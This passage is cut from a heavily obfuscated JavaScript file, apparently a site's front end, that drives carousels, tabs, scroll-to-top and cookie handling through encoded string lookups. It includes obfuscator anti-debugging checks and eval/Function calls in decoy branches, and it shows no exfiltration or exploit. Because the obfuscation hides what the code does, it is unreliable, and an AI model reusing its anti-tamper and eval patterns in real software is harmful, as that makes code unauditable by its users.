_0x36cdbb[_0x4252('‮165','\x38\x6d\x72\x72')](_0x2ad1bc,_0xf805de);},'\x76\x42\x43\x4a\x69':function(_0x5095ab,_0x1b5aed,_0xda2aac){return _0x36cdbb[_0x4252('‫166','\x37\x26\x56\x35')](_0x5095ab,_0x1b5aed,_0xda2aac);}};if(_0x36cdbb[_0x4252('‮167','\x5a\x56\x5d\x68')](_0x36cdbb[_0x4252('‫168','\x74\x76\x66\x31')],_0x36cdbb[_0x4252('‫169','\x37\x26\x56\x35')])){let _0x5a0766=JSON[_0x4252('‫16a','\x33\x6f\x59\x4f')](_0x2a4e3d);if(_0x36cdbb[_0x4252('‫16b','\x31\x64\x6c\x29')](_0x5a0766[_0x4252('‮16c','\x46\x23\x5b\x69')],0x1)){if(_0x36cdbb[_0x4252('‫16d','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮16e','\x7a\x32\x4e\x32')],_0x36cdbb[_0x4252('‫16f','\x2a\x47\x57\x23')])){return _0x36cdbb[_0x4252('‫170','\x37\x46\x44\x52')](Function,_0x36cdbb[_0x4252('‮171','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‫172','\x6e\x25\x5e\x6f')](_0x36cdbb[_0x4252('‮173','\x6f\x54\x4f\x30')],a),_0x36cdbb[_0x4252('‫174','\x37\x46\x44\x52')]));}else{_0x36cdbb[_0x4252('‮175','\x31\x64\x6c\x29')](alert,_0x5a0766[_0x4252('‫176','\x23\x5a\x33\x62')]);location[_0x4252('‮177','\x4b\x72\x77\x37')]=_0x5a0766[_0x4252('‮178','\x2a\x47\x57\x23')];}}}else{let _0x20f1e4=document[_0x4252('‫179','\x34\x39\x77\x7a')][_0x4252('‮17a','\x67\x40\x59\x5e')]||window[_0x4252('‮17b','\x74\x76\x66\x31')]||document[_0x4252('‫17c','\x7a\x32\x4e\x32')][_0x4252('‮17d','\x4b\x5a\x52\x23')];document[_0x4252('‮17e','\x52\x68\x54\x71')][_0x4252('‮17f','\x51\x26\x59\x70')]=document[_0x4252('‫180','\x6e\x25\x5e\x6f')][_0x4252('‮17a','\x67\x40\x59\x5e')]=Math[_0x4252('‫181','\x51\x26\x59\x70')](_0x5a903e[_0x4252('‫182','\x23\x5a\x33\x62')](_0x20f1e4,0x64));if(_0x5a903e[_0x4252('‫183','\x34\x39\x77\x7a')](_0x20f1e4,0x0)||_0x5a903e[_0x4252('‫184','\x59\x6e\x5b\x49')](document[_0x4252('‮185','\x37\x46\x44\x52')][_0x4252('‮186','\x45\x44\x2a\x6a')],0x0)){_0x5a903e[_0x4252('‫187','\x6d\x40\x65\x74')](clearInterval,timer);_0x5a903e[_0x4252('‫188','\x36\x2a\x47\x59')](setTimeout,()=>{_0x20f383[_0x4252('‫189','\x6d\x40\x65\x74')](!![]);},0x96);}}}});_0x36cdbb[_0x4252('‮18a','\x76\x40\x74\x65')]($,_0x36cdbb[_0x4252('‫18b','\x76\x40\x74\x65')])[_0x4252('‫18c','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‫18d','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‫18e','\x45\x44\x2a\x6a')])[_0x4252('‫18f','\x79\x31\x6b\x71')](_0x36cdbb[_0x4252('‮190','\x4b\x5a\x52\x23')])['\x65\x71'](0x0)[_0x4252('‮191','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫192','\x40\x79\x61\x61')])[_0x4252('‫193','\x4b\x5a\x52\x23')]());_0x36cdbb[_0x4252('‫194','\x24\x66\x6e\x4e')]($,_0x36cdbb[_0x4252('‮195','\x6d\x40\x65\x74')])[_0x4252('‮196','\x55\x54\x59\x5d')](function(){_0x36cdbb[_0x4252('‫197','\x5d\x65\x6c\x30')]($,_0x36cdbb[_0x4252('‮198','\x31\x64\x6c\x29')])[_0x4252('‫199','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‫19a','\x56\x2a\x56\x54')]);});_0x36cdbb[_0x4252('‮19b','\x69\x47\x67\x57')]($,_0x36cdbb[_0x4252('‫19c','\x21\x70\x6d\x33')])[_0x4252('‫19d','\x36\x2a\x47\x59')](function(){var _0x1ed1a8={'\x69\x76\x54\x44\x71':function(_0x3747d1,_0x905609){return _0x36cdbb[_0x4252('‮19e','\x42\x5e\x55\x39')](_0x3747d1,_0x905609);},'\x63\x51\x69\x66\x73':_0x36cdbb[_0x4252('‮19f','\x75\x6a\x31\x76')],'\x63\x58\x4b\x55\x6e':_0x36cdbb[_0x4252('‮1a0','\x52\x68\x54\x71')],'\x58\x54\x54\x4e\x6a':function(_0x577010,_0x2a1b8c){return _0x36cdbb[_0x4252('‫1a1','\x34\x39\x77\x7a')](_0x577010,_0x2a1b8c);},'\x6e\x51\x65\x4a\x4b':_0x36cdbb[_0x4252('‮1a2','\x5e\x2a\x34\x36')],'\x73\x49\x57\x4f\x56':_0x36cdbb[_0x4252('‮1a3','\x36\x2a\x47\x59')],'\x41\x58\x66\x6e\x67':function(_0xdbaf1c,_0x3842bf){return _0x36cdbb[_0x4252('‫1a4','\x2a\x47\x57\x23')](_0xdbaf1c,_0x3842bf);},'\x51\x44\x61\x6a\x5a':_0x36cdbb[_0x4252('‮1a5','\x4b\x72\x77\x37')]};if(_0x36cdbb[_0x4252('‫1a6','\x37\x46\x44\x52')](_0x36cdbb[_0x4252('‮1a7','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‫1a8','\x79\x79\x4a\x39')])){_0x1ed1a8[_0x4252('‫1a9','\x4c\x21\x40\x79')]($,_0x1ed1a8[_0x4252('‫1aa','\x69\x47\x67\x57')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1ab','\x56\x2a\x56\x54')]($,this)[_0x4252('‫1ac','\x33\x6f\x59\x4f')]())[_0x4252('‫1ad','\x21\x70\x6d\x33')](_0x1ed1a8[_0x4252('‫1ae','\x33\x6f\x59\x4f')])[_0x4252('‮1af','\x2a\x47\x57\x23')]()[_0x4252('‫1b0','\x5a\x56\x5d\x68')](_0x1ed1a8[_0x4252('‫1b1','\x71\x58\x62\x44')]);_0x1ed1a8[_0x4252('‫1b2','\x2a\x47\x57\x23')]($,_0x1ed1a8[_0x4252('‮1b3','\x5b\x68\x37\x59')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1b4','\x79\x31\x6b\x71')]($,_0x1ed1a8[_0x4252('‮1b5','\x5d\x65\x6c\x30')])[_0x4252('‫1b6','\x76\x40\x74\x65')](this))[_0x4252('‫1b7','\x6c\x51\x6d\x4a')](_0x1ed1a8[_0x4252('‫1b8','\x7a\x28\x64\x50')])[_0x4252('‮1b9','\x66\x33\x47\x55')]()[_0x4252('‫1ba','\x5e\x50\x63\x31')](_0x1ed1a8[_0x4252('‮1bb','\x79\x31\x6b\x71')]);_0x1ed1a8[_0x4252('‫1bc','\x31\x64\x6c\x29')]($,_0x1ed1a8[_0x4252('‮1bd','\x4f\x4a\x77\x36')])['\x65\x71'](_0x1ed1a8[_0x4252('‫1be','\x34\x39\x77\x7a')]($,_0x1ed1a8[_0x4252('‮1bf','\x23\x36\x6c\x57')])[_0x4252('‫1c0','\x37\x46\x44\x52')](this))[_0x4252('‮1c1','\x66\x33\x47\x55')](_0x1ed1a8[_0x4252('‫1c2','\x52\x68\x54\x71')])[_0x4252('‫1c3','\x71\x58\x62\x44')]();}else{_0x36cdbb[_0x4252('‮1c4','\x24\x66\x6e\x4e')]($,_0x36cdbb[_0x4252('‫1c5','\x37\x26\x56\x35')])[_0x4252('‫199','\x36\x2a\x47\x59')](_0x36cdbb[_0x4252('‮1c6','\x6e\x25\x5e\x6f')]);_0x36cdbb[_0x4252('‮1c7','\x5a\x56\x5d\x68')]($,_0x36cdbb[_0x4252('‫1c8','\x55\x54\x59\x5d')])[_0x4252('‮1c9','\x66\x33\x47\x55')](_0x36cdbb[_0x4252('‫1ca','\x74\x76\x66\x31')]);}});_0x36cdbb[_0x4252('‮1cb','\x4b\x72\x77\x37')]($,document)[_0x4252('‮1cc','\x71\x58\x62\x44')](function(_0x59f781){if(_0x36cdbb[_0x4252('‫1cd','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‮1ce','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‫1cf','\x37\x26\x56\x35')])){if(_0x36cdbb[_0x4252('‮1d0','\x2a\x47\x57\x23')](kit,'\u202e')&&fn){var _0x1e06d8=fn[_0x4252('‮1d1','\x37\x26\x56\x35')](context,arguments);fn=null;return _0x1e06d8;}}else{if((_0x36cdbb[_0x4252('‫1d2','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‫1d3','\x69\x47\x67\x57')]($,_0x59f781[_0x4252('‫1d4','\x40\x79\x61\x61')])[_0x4252('‫1d5','\x6d\x40\x65\x74')](_0x36cdbb[_0x4252('‮1d6','\x33\x6f\x59\x4f')])[_0x4252('‫c2','\x5b\x68\x37\x59')],0x0)||_0x36cdbb[_0x4252('‫1d7','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮1d8','\x6e\x25\x5e\x6f')]($,_0x59f781[_0x4252('‫1d9','\x21\x70\x6d\x33')])[_0x4252('‫1da','\x51\x26\x59\x70')](_0x36cdbb[_0x4252('‮1db','\x55\x54\x59\x5d')])[_0x4252('‮1dc','\x40\x79\x61\x61')],0x0))&&_0x36cdbb[_0x4252('‮1dd','\x4b\x5a\x52\x23')](_0x36cdbb[_0x4252('‫1de','\x33\x6f\x59\x4f')]($,_0x59f781[_0x4252('‮1df','\x7a\x32\x4e\x32')])[_0x4252('‮1e0','\x5a\x56\x5d\x68')](_0x36cdbb[_0x4252('‮1e1','\x4f\x4a\x77\x36')])[_0x4252('‮1dc','\x40\x79\x61\x61')],0x0)){_0x36cdbb[_0x4252('‫1e2','\x37\x26\x56\x35')](_0x36cdbb[_0x4252('‫1e3','\x23\x36\x6c\x57')]($,_0x59f781[_0x4252('‮1e4','\x6f\x54\x4f\x30')])[_0x4252('‫1e5','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‫1e6','\x34\x39\x77\x7a')])[_0x4252('‫1e7','\x5a\x56\x5d\x68')],0x0);_0x36cdbb[_0x4252('‮1e8','\x5e\x50\x63\x31')]($,_0x36cdbb[_0x4252('‫1e9','\x79\x31\x6b\x71')])[_0x4252('‮1ea','\x69\x47\x67\x57')](_0x36cdbb[_0x4252('‮1eb','\x4f\x4a\x77\x36')]);}}});_0x36cdbb[_0x4252('‫1ec','\x36\x2a\x47\x59')](_0x84641a);_0x36cdbb[_0x4252('‫1ed','\x6f\x54\x4f\x30')]($,_0x36cdbb[_0x4252('‮1ee','\x5d\x65\x6c\x30')])[_0x4252('‮1ef','\x76\x40\x74\x65')]({'\x65\x66\x66\x65\x63\x74':_0x36cdbb[_0x4252('‮1f0','\x37\x26\x56\x35')],'\x73\x6b\x69\x70\x5f\x69\x6e\x76\x69\x73\x69\x62\x6c\x65':![],'\x65\x76\x65\x6e\x74':_0x36cdbb[_0x4252('‫1f1','\x69\x47\x67\x57')],'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0x1f4});let _0x453f2a=_0x36cdbb[_0x4252('‮1f2','\x78\x74\x56\x56')]($,_0x36cdbb[_0x4252('‫1f3','\x40\x79\x61\x61')])[_0x4252('‫1f4','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮1f5','\x75\x6a\x31\x76')])[_0x4252('‮1f6','\x6d\x40\x65\x74')]();let _0x45eb4c=_0x36cdbb[_0x4252('‮1f7','\x59\x6e\x5b\x49')]($,_0x36cdbb[_0x4252('‮1f8','\x6d\x40\x65\x74')])[_0x4252('‮1f9','\x40\x79\x61\x61')](_0x36cdbb[_0x4252('‫1fa','\x4f\x4a\x77\x36')])[_0x4252('‫1fb','\x34\x39\x77\x7a')]();const _0x2e32f1=new Swiper(_0x36cdbb[_0x4252('‫1fc','\x4b\x72\x77\x37')],{'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x36cdbb[_0x4252('‮1fd','\x5a\x56\x5d\x68')],'\x68\x61\x73\x68\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':!![]});if(_0x2e32f1[_0x4252('‮1fe','\x5e\x2a\x34\x36')]){_0x2e32f1[_0x4252('‫1ff','\x42\x5e\x55\x39')](_0x36cdbb[_0x4252('‮200','\x79\x31\x6b\x71')](_0x453f2a,0x1));}const _0x20f383=new Swiper(_0x36cdbb[_0x4252('‮201','\x29\x4e\x32\x33')],{'\x66\x72\x65\x65\x4d\x6f\x64\x65':!![],'\x73\x6c\x69\x64\x65\x73\x50\x65\x72\x56\x69\x65\x77':_0x36cdbb[_0x4252('‮202','\x5b\x68\x37\x59')]});function _0x30fa05(){if(_0x36cdbb[_0x4252('‫203','\x71\x58\x62\x44')](window[_0x4252('‮204','\x46\x23\x5b\x69')],0x22f)){if(_0x36cdbb[_0x4252('‮205','\x5e\x50\x63\x31')](_0x36cdbb[_0x4252('‮206','\x62\x49\x63\x6e')],_0x36cdbb[_0x4252('‫207','\x2a\x47\x57\x23')])){_0x20f383[_0x4252('‫208','\x2a\x47\x57\x23')]();if(_0x36cdbb[_0x4252('‫209','\x51\x26\x59\x70')](_0x45eb4c,0x4)){_0x20f383[_0x4252('‫20a','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‮20b','\x7a\x32\x4e\x32')](_0x45eb4c,0x1));}return;}else{history_data=_0x36cdbb[_0x4252('‫20c','\x75\x6a\x31\x76')](eval,history);}}else{_0x20f383[_0x4252('‫20d','\x21\x70\x6d\x33')](0x0);_0x20f383[_0x4252('‫20e','\x21\x70\x6d\x33')]();}}_0x36cdbb[_0x4252('‮20f','\x37\x46\x44\x52')](_0x30fa05);function _0x50857c(){var _0x1b9c36={'\x52\x4f\x70\x48\x71':_0x36cdbb[_0x4252('‮210','\x24\x66\x6e\x4e')],'\x70\x4e\x65\x48\x68':function(_0x195e7a,_0x346f48){return _0x36cdbb[_0x4252('‮211','\x6e\x25\x5e\x6f')](_0x195e7a,_0x346f48);}};if(_0x36cdbb[_0x4252('‮212','\x74\x76\x66\x31')](_0x36cdbb[_0x4252('‫213','\x46\x23\x5b\x69')],_0x36cdbb[_0x4252('‫214','\x4b\x72\x77\x37')])){console[_0x4252('‫215','\x76\x40\x74\x65')](e);}else{let _0xeb6d7b=document[_0x4252('‫216','\x78\x74\x56\x56')][_0x4252('‮217','\x37\x26\x56\x35')]||window[_0x4252('‮218','\x29\x4e\x32\x33')]||document[_0x4252('‮219','\x66\x33\x47\x55')][_0x4252('‮17d','\x4b\x5a\x52\x23')];if(_0x36cdbb[_0x4252('‫21a','\x45\x44\x2a\x6a')](_0xeb6d7b,0x3e8)){if(_0x36cdbb[_0x4252('‫21b','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫21c','\x75\x6a\x31\x76')],_0x36cdbb[_0x4252('‫21d','\x5b\x68\x37\x59')])){console[_0x4252('‫21e','\x78\x74\x56\x56')](_0x1b9c36[_0x4252('‫21f','\x51\x26\x59\x70')],_0x1b9c36[_0x4252('‮220','\x67\x6f\x26\x72')]($,this)[_0x4252('‫1b6','\x76\x40\x74\x65')]());_0x2e32f1[_0x4252('‫221','\x37\x26\x56\x35')]();}else{_0x36cdbb[_0x4252('‫222','\x46\x23\x5b\x69')]($,_0x36cdbb[_0x4252('‮223','\x42\x5e\x55\x39')])[_0x4252('‫224','\x6d\x40\x65\x74')](_0x36cdbb[_0x4252('‫225','\x4c\x21\x40\x79')],_0x36cdbb[_0x4252('‫226','\x31\x64\x6c\x29')]);}}else{_0x36cdbb[_0x4252('‫227','\x66\x33\x47\x55')]($,_0x36cdbb[_0x4252('‮223','\x42\x5e\x55\x39')])[_0x4252('‮228','\x67\x40\x59\x5e')]();}}}_0x36cdbb[_0x4252('‫229','\x46\x23\x5b\x69')]($,_0x36cdbb[_0x4252('‫22a','\x5e\x50\x63\x31')])[_0x4252('‮22b','\x6e\x25\x5e\x6f')](function(){var _0x499ad8={'\x47\x62\x61\x71\x68':_0x36cdbb[_0x4252('‫22c','\x24\x66\x6e\x4e')]};if(_0x36cdbb[_0x4252('‮22d','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‮22e','\x6e\x25\x5e\x6f')],_0x36cdbb[_0x4252('‫22f','\x79\x79\x4a\x39')])){if(_0x36cdbb[_0x4252('‫230','\x5d\x65\x6c\x30')](kit,'\u202e')&&fn){var _0x411655=fn[_0x4252('‫12','\x6f\x54\x4f\x30')](context,arguments);fn=null;return _0x411655;}}else{timer=_0x36cdbb[_0x4252('‮231','\x36\x2a\x47\x59')](setInterval,function(){var _0x4361ee={'\x47\x43\x7a\x6a\x51':function(_0xb09af1,_0x4799da){return _0x36cdbb[_0x4252('‮232','\x67\x6f\x26\x72')](_0xb09af1,_0x4799da);},'\x71\x67\x5a\x75\x75':_0x36cdbb[_0x4252('‫233','\x67\x6f\x26\x72')],'\x6a\x69\x66\x73\x58':function(_0x15f9ce,_0x1a7dd1){return _0x36cdbb[_0x4252('‮234','\x76\x40\x74\x65')](_0x15f9ce,_0x1a7dd1);},'\x53\x6c\x76\x6c\x77':_0x36cdbb[_0x4252('‮235','\x74\x76\x66\x31')],'\x74\x47\x53\x50\x6e':_0x36cdbb[_0x4252('‫236','\x37\x46\x44\x52')]};let _0x4af1cf=document[_0x4252('‮237','\x66\x33\x47\x55')][_0x4252('‮238','\x55\x54\x59\x5d')]||window[_0x4252('‫239','\x42\x5e\x55\x39')]||document[_0x4252('‮23a','\x51\x26\x59\x70')][_0x4252('‫23b','\x56\x2a\x56\x54')];document[_0x4252('‮23c','\x5d\x65\x6c\x30')][_0x4252('‫23d','\x6e\x25\x5e\x6f')]=document[_0x4252('‫23e','\x52\x68\x54\x71')][_0x4252('‮23f','\x38\x6d\x72\x72')]=Math[_0x4252('‮240','\x67\x6f\x26\x72')](_0x36cdbb[_0x4252('‫241','\x6f\x54\x4f\x30')](_0x4af1cf,0x64));if(_0x36cdbb[_0x4252('‫242','\x21\x70\x6d\x33')](_0x4af1cf,0x0)||_0x36cdbb[_0x4252('‮243','\x42\x5e\x55\x39')](document[_0x4252('‫244','\x75\x6a\x31\x76')][_0x4252('‮245','\x69\x47\x67\x57')],0x0)){if(_0x36cdbb[_0x4252('‮246','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫247','\x5e\x2a\x34\x36')],_0x36cdbb[_0x4252('‮248','\x59\x6e\x5b\x49')])){var _0x4c905d=_0x499ad8[_0x4252('‫249','\x67\x6f\x26\x72')][_0x4252('‮6b','\x46\x23\x5b\x69')]('\x7c'),_0x5dbc17=0x0;while(!![]){switch(_0x4c905d[_0x5dbc17++]){case'\x30':var _0x536e29='\u202e';continue;case'\x31':return _0x49a250;case'\x32':var _0x263d60='\u202e';continue;case'\x33':firstCall=![];continue;case'\x34':var _0x49a250=firstCall?function(){if(_0x4361ee[_0x4252('‮24a','\x37\x26\x56\x35')](_0x263d60,'\u202e')&&fn){var _0x354b7c=fn[_0x4252('‮24b','\x74\x76\x66\x31')](context,arguments);fn=null;return _0x354b7c;}}:function(_0x21254d){};continue;}break;}}else{_0x36cdbb[_0x4252('‫24c','\x6e\x25\x5e\x6f')](clearInterval,timer);_0x36cdbb[_0x4252('‫24d','\x37\x26\x56\x35')](setTimeout,()=>{var _0x32f490={'\x63\x4d\x56\x55\x71':_0x4361ee[_0x4252('‮24e','\x76\x40\x74\x65')]};if(_0x4361ee[_0x4252('‫24f','\x5e\x2a\x34\x36')](_0x4361ee[_0x4252('‫250','\x29\x4e\x32\x33')],_0x4361ee[_0x4252('‮251','\x5a\x56\x5d\x68')])){_0x20f383[_0x4252('‫252','\x36\x2a\x47\x59')](!![]);}else{$[_0x4252('‫253','\x7a\x28\x64\x50')](_0x32f490[_0x4252('‮254','\x37\x26\x56\x35')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}},0x96);}}},0xa);}});window[_0x4252('‮255','\x71\x58\x62\x44')](_0x36cdbb[_0x4252('‮256','\x5d\x65\x6c\x30')],function(){if(_0x36cdbb[_0x4252('‮257','\x4c\x21\x40\x79')](_0x36cdbb[_0x4252('‮258','\x5b\x68\x37\x59')],_0x36cdbb[_0x4252('‫259','\x5e\x50\x63\x31')])){if(_0x36cdbb[_0x4252('‮25a','\x4f\x4a\x77\x36')](_0x36cdbb[_0x4252('‮25b','\x34\x39\x77\x7a')]($,this)[_0x4252('‮25c','\x37\x26\x56\x35')](),0x1)){console[_0x4252('‫25d','\x29\x4e\x32\x33')](_0x36cdbb[_0x4252('‮25e','\x36\x2a\x47\x59')],_0x36cdbb[_0x4252('‫25f','\x71\x58\x62\x44')]($,this)[_0x4252('‮260','\x46\x23\x5b\x69')]());_0x2e32f1[_0x4252('‫221','\x37\x26\x56\x35')]();}else{console[_0x4252('‫261','\x56\x2a\x56\x54')](_0x36cdbb[_0x4252('‮262','\x37\x26\x56\x35')],_0x36cdbb[_0x4252('‮263','\x34\x39\x77\x7a')]($,this)[_0x4252('‮264','\x23\x5a\x33\x62')]());_0x2e32f1[_0x4252('‫265','\x23\x5a\x33\x62')]();}_0x36cdbb[_0x4252('‫266','\x23\x36\x6c\x57')]($,this)[_0x4252('‮267','\x7a\x32\x4e\x32')](_0x36cdbb[_0x4252('‮268','\x37\x26\x56\x35')])[_0x4252('‫269','\x46\x23\x5b\x69')]()[_0x4252('‫26a','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮26b','\x56\x2a\x56\x54')]);_0x36cdbb[_0x4252('‫26c','\x33\x6f\x59\x4f')]($,_0x36cdbb[_0x4252('‮26d','\x7a\x32\x4e\x32')])['\x65\x71'](_0x36cdbb[_0x4252('‮26e','\x38\x6d\x72\x72')]($,this)[_0x4252('‫26f','\x66\x33\x47\x55')]())[_0x4252('‫270','\x45\x44\x2a\x6a')](_0x36cdbb[_0x4252('‫271','\x5e\x50\x63\x31')])[_0x4252('‮272','\x62\x49\x63\x6e')]()[_0x4252('‫26a','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮273','\x5a\x56\x5d\x68')]);}else{_0x36cdbb[_0x4252('‫274','\x4b\x72\x77\x37')](_0x50857c);_0x20f383[_0x4252('‮275','\x37\x46\x44\x52')](!![]);}});window[_0x4252('‮276','\x4b\x5a\x52\x23')](_0x36cdbb[_0x4252('‫277','\x6f\x54\x4f\x30')],function(){_0x36cdbb[_0x4252('‫278','\x6d\x40\x65\x74')](_0x30fa05);});_0x36cdbb[_0x4252('‫279','\x79\x31\x6b\x71')]($,_0x36cdbb[_0x4252('‫27a','\x34\x39\x77\x7a')])[_0x4252('‫27b','\x36\x2a\x47\x59')](function(_0x453f2a,_0x38cc51){if(_0x36cdbb[_0x4252('‫27c','\x79\x21\x74\x61')](_0x36cdbb[_0x4252('‮27d','\x75\x6a\x31\x76')],_0x36cdbb[_0x4252('‫27e','\x24\x66\x6e\x4e')])){_0x36cdbb[_0x4252('‫27f','\x59\x6e\x5b\x49')]($,this)[_0x4252('‫280','\x67\x40\x59\x5e')](_0x36cdbb[_0x4252('‫281','\x75\x6a\x31\x76')])[_0x4252('‫282','\x66\x33\x47\x55')](function(){var _0x1175e1={'\x50\x52\x41\x68\x59':_0x36cdbb[_0x4252('‫283','\x67\x40\x59\x5e')],'\x45\x52\x69\x6a\x76':_0x36cdbb[_0x4252('‮284','\x23\x36\x6c\x57')],'\x41\x6c\x5a\x4f\x64':function(_0x42255b,_0x49998d){return _0x36cdbb[_0x4252('‫285','\x36\x2a\x47\x59')](_0x42255b,_0x49998d);},'\x50\x6e\x46\x58\x68':_0x36cdbb[_0x4252('‫286','\x67\x40\x59\x5e')],'\x66\x43\x64\x46\x77':function(_0x3f54d1,_0x1eafc7){return _0x36cdbb[_0x4252('‫287','\x42\x5e\x55\x39')](_0x3f54d1,_0x1eafc7);},'\x61\x71\x44\x70\x42':_0x36cdbb[_0x4252('‫288','\x34\x39\x77\x7a')],'\x55\x4a\x51\x66\x43':_0x36cdbb[_0x4252('‫289','\x51\x26\x59\x70')],'\x57\x41\x62\x6f\x70':function(_0x1aaa15){return _0x36cdbb[_0x4252('‮28a','\x4c\x21\x40\x79')](_0x1aaa15);},'\x4d\x4b\x54\x75\x51':function(_0x287c25,_0x133dda,_0x19bb7b){return _0x36cdbb[_0x4252('‮28b','\x6e\x25\x5e\x6f')](_0x287c25,_0x133dda,_0x19bb7b);}};if(!_0x36cdbb[_0x4252('‫28c','\x5e\x2a\x34\x36')]($,this)[_0x4252('‮28d','\x5b\x68\x37\x59')](_0x36cdbb[_0x4252('‫28e','\x36\x2a\x47\x59')])){if(_0x36cdbb[_0x4252('‮28f','\x21\x70\x6d\x33')](_0x36cdbb[_0x4252('‮290','\x5b\x68\x37\x59')],_0x36cdbb[_0x4252('‮291','\x51\x26\x59\x70')])){_0x36cdbb[_0x4252('‫292','\x79\x21\x74\x61')]($,this)[_0x4252('‮293','\x79\x79\x4a\x39')](_0x36cdbb[_0x4252('‫294','\x37\x46\x44\x52')])[_0x4252('‮295','\x45\x44\x2a\x6a')]()[_0x4252('‫296','\x52\x68\x54\x71')](_0x36cdbb[_0x4252('‮297','\x23\x5a\x33\x62')]);_0x36cdbb[_0x4252('‮298','\x62\x49\x63\x6e')]($,_0x38cc51)[_0x4252('‮299','\x23\x36\x6c\x57')](_0x36cdbb[_0x4252('‫29a','\x66\x33\x47\x55')])['\x65\x71'](_0x36cdbb[_0x4252('‫29b','\x51\x26\x59\x70')]($,this)[_0x4252('‫29c','\x7a\x28\x64\x50')]())[_0x4252('‮29d','\x6f\x54\x4f\x30')](_0x36cdbb[_0x4252('‫294','\x37\x46\x44\x52')])[_0x4252('‫29e','\x5d\x65\x6c\x30')]()[_0x4252('‮29f','\x31\x64\x6c\x29')](_0x36cdbb[_0x4252('‫2a0','\x4b\x72\x77\x37')]);_0x36cdbb[_0x4252('‫2a1','\x6d\x40\x65\x74')]($,_0x38cc51)[_0x4252('‫2a2','\x62\x49\x63\x6e')](_0x36cdbb[_0x4252('‮2a3','\x6c\x51\x6d\x4a')])['\x65\x71'](_0x36cdbb[_0x4252('‫2a4','\x74\x76\x66\x31')]($,this)[_0x4252('‫2a5','\x56\x2a\x56\x54')]())[_0x4252('‫2a6','\x4b\x72\x77\x37')](_0x36cdbb[_0x4252('‮1ee','\x5d\x65\x6c\x30')])[_0x4252('‮2a7','\x5d\x65\x6c\x30')]();}else{var _0x173151={'\x43\x45\x75\x59\x75':_0x1175e1[_0x4252('‮2a8','\x78\x74\x56\x56')],'\x6d\x78\x43\x61\x74':_0x1175e1[_0x4252('‮2a9','\x33\x6f\x59\x4f')],'\x61\x77\x58\x75\x71':function(_0x43e029,_0x4fe6bb){return _0x1175e1[_0x4252('‫2aa','\x62\x49\x63\x6e')](_0x43e029,_0x4fe6bb);},'\x5a\x6e\x42\x42\x71':_0x1175e1[_0x4252('‫2ab','\x67\x40\x59\x5e')],'\x62\x50\x43\x42\x59':function(_0x223e13,_0x12db4b){return _0x1175e1[_0x4252('‫2ac','\x79\x79\x4a\x39')](_0x223e13,_0x12db4b);},'\x53\x65\x51\x67\x59':_0x1175e1[_0x4252('‮2ad','\x42\x5e\x55\x39')],'\x64\x43\x53\x6c\x4e':function(_0x1f46bc,_0x3455a6){return _0x1175e1[_0x4252('‮2ae','\x71\x58\x62\x44')](_0x1f46bc,_0x3455a6);},'\x6d\x79\x6e\x61\x67':_0x1175e1[_0x4252('‫2af','\x78\x74\x56\x56')],'\x46\x6d\x5a\x45\x4b':function(_0x20d462){return _0x1175e1[_0x4252('‫2b0','\x34\x39\x77\x7a')](_0x20d462);}};_0x1175e1[_0x4252('‫2b1','\x67\x6f\x26\x72')](_0x10e196,this,function(){var _0x224eb1=new RegExp(_0x173151[_0x4252('‮2b2','\x4b\x5a\x52\x23')]);var _0x2f2695=new RegExp(_0x173151[_0x4252('‫2b3','\x71\x58\x62\x44')],'\x69');var _0x2cae0c=_0x173151[_0x4252('‫2b4','\x5a\x56\x5d\x68')](_0x30f6ef,_0x173151[_0x4252('‮2b5','\x6d\x40\x65\x74')]);if(!_0x224eb1[_0x4252('‮22','\x5e\x2a\x34\x36')](_0x173151[_0x4252('‫2b6','\x33\x6f\x59\x4f')](_0x2cae0c,_0x173151[_0x4252('‫2b7','\x37\x46\x44\x52')]))||!_0x2f2695[_0x4252('‮2b8','\x23\x5a\x33\x62')](_0x173151[_0x4252('‫2b9','\x37\x26\x56\x35')](_0x2cae0c,_0x173151[_0x4252('‮2ba','\x5e\x2a\x34\x36')]))){_0x173151[_0x4252('‮2bb','\x66\x33\x47\x55')](_0x2cae0c,'\x30');}else{_0x173151[_0x4252('‫2bc','\x59\x6e\x5b\x49')](_0x30f6ef);}})();}}_0x36cdbb[_0x4252('‮2bd','\x75\x6a\x31\x76')]($,_0x36cdbb[_0x4252('‫2be','\x36\x2a\x47\x59')])[_0x4252('‮2bf','\x7a\x32\x4e\x32')](_0x36cdbb[_0x4252('‮2c0','\x51\x26\x59\x70')]);_0x36cdbb[_0x4252('‫2c1','\x6f\x54\x4f\x30')]($,this)[_0x4252('‫2c2','\x5d\x65\x6c\x30')](_0x36cdbb[_0x4252('‫2c3','\x55\x54\x59\x5d')])[_0x4252('‫2c4','\x34\x39\x77\x7a')](_0x36cdbb[_0x4252('‮2c5','\x40\x79\x61\x61')])[_0x4252('‮2c6','\x33\x6f\x59\x4f')](_0x36cdbb[_0x4252('‮2c7','\x45\x44\x2a\x6a')])[_0x4252('‮2c8','\x46\x23\x5b\x69')](_0x36cdbb[_0x4252('‫2c9','\x67\x6f\x26\x72')]($,this)[_0x4252('‫2ca','\x5d\x65\x6c\x30')](_0x36cdbb[_0x4252('‫2cb',